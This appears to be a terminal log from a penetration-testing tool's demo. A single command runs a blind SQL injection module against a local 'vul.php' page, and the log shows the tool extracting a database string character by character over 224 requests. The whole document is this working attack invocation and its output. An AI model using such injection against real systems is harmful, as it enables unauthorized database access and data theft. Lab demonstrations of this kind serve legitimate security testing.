 habachnam@habachnam-RU:~/Git/WETK/WETK0.2$ python main.py -u sqlinjection.binary_search -o URL=http://192.168.1.59/vul.php?point=1%20* PATTERN=Thanh
2016-06-20 17:28:23,319 INFO     Try to load: modules.sqlinjection.binary_search.module.
2016-06-20 17:28:23,322 WARNING  Inject point is ready.
2016-06-20 17:28:23,322 WARNING  Started Module: Blind SQL injection Module.
2016-06-20 17:28:23,322 INFO     Run query: (select DESCRIPTION from information_schema.CHARACTER_SETS limit 6,1)
2016-06-20 17:28:23,350 INFO     Result length: 27
2016-06-20 17:28:23,370 INFO     Found character number 1 is: I
2016-06-20 17:28:23,391 INFO     Found character number 2 is: S
2016-06-20 17:28:23,411 INFO     Found character number 3 is: O
2016-06-20 17:28:23,436 INFO     Found character number 4 is:
2016-06-20 17:28:23,459 INFO     Found character number 5 is: 8
2016-06-20 17:28:23,478 INFO     Found character number 6 is: 8
2016-06-20 17:28:23,501 INFO     Found character number 7 is: 5
2016-06-20 17:28:23,521 INFO     Found character number 8 is: 9
2016-06-20 17:28:23,539 INFO     Found character number 9 is: -
2016-06-20 17:28:23,557 INFO     Found character number 10 is: 2
2016-06-20 17:28:23,578 INFO     Found character number 11 is:
2016-06-20 17:28:23,602 INFO     Found character number 12 is: C
2016-06-20 17:28:23,623 INFO     Found character number 13 is: e
2016-06-20 17:28:23,644 INFO     Found character number 14 is: n
2016-06-20 17:28:23,663 INFO     Found character number 15 is: t
2016-06-20 17:28:23,683 INFO     Found character number 16 is: r
2016-06-20 17:28:23,704 INFO     Found character number 17 is: a
2016-06-20 17:28:23,723 INFO     Found character number 18 is: l
2016-06-20 17:28:23,741 INFO     Found character number 19 is:
2016-06-20 17:28:23,760 INFO     Found character number 20 is: E
2016-06-20 17:28:23,778 INFO     Found character number 21 is: u
2016-06-20 17:28:23,798 INFO     Found character number 22 is: r
2016-06-20 17:28:23,819 INFO     Found character number 23 is: o
2016-06-20 17:28:23,837 INFO     Found character number 24 is: p
2016-06-20 17:28:23,857 INFO     Found character number 25 is: e
2016-06-20 17:28:23,878 INFO     Found character number 26 is: a
2016-06-20 17:28:23,898 INFO     Found character number 27 is: n
2016-06-20 17:28:23,898 INFO     Result: ISO 8859-2 Central European
2016-06-20 17:28:23,898 WARNING  Send 224 request.
2016-06-20 17:28:23,899 INFO     Finish load module: modules.sqlinjection.binary_search.module
2016-06-20 17:28:23,899 INFO     Total module load time: 0:00:00.579157